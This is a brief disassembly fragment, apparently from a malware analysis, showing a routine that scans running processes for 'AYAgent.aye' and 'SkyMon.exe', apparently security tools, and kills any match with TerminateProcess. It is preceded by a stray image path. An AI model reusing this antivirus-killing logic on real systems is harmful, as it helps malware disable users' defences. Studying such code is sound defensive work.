 loc_4025AA:
lea ecx, [esp+138h+pe.szExeFile]
push offset Str2 ; "AYAgent.aye"
push ecx ; Str1
call ebx ; _stricmp
add esp, 8
test eax, eax
jz short loc_4025D0
lea edx, [esp+138h+pe.szExeFile]
push offset aSkymon_exe ; "SkyMon.exe"
push edx ; Str1
call ebx ; _stricmp
add esp, 8
test eax, eax
jnz short loc_4025E0
loc_4025D0:
mov eax, [esp+138h+pe.th32ProcessID]
push eax ; dwProcessId
push 0 ; bInheritHandle
push 1 ; dwDesiredAccess
call esi ; OpenProcess
push 0 ; uExitCode
push eax ; hProcess
call edi ; TerminateProcess